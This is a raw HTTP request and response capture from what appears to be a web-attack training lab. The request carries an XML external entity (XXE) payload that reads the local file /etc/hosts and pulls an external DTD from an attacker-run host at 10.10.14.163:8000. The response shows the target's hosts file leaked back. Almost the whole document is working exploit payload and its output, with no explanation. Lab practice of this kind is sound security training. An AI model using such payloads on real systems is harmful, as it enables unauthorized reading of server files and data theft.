 POST /submitDetails.php HTTP/1.1
Host: 10.129.148.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 341
Origin: http://10.129.148.11
Connection: keep-alive
Referer: http://10.129.148.11/
Priority: u=0

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://10.10.14.163:8000/xxe.dtd">
%xxe;
]>
<root>
<name>
First
</name>
<tel>
1111
</tel>
<email>
&joined;
</email>
<message>
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 14:49:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 281
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email 127.0.0.1 localhost
11 127.0.1.1 academy_webattacks_xxe
12
13 # The following lines are desirable for IPv6 capable hosts
14 ::1     ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19 for further instructions.
20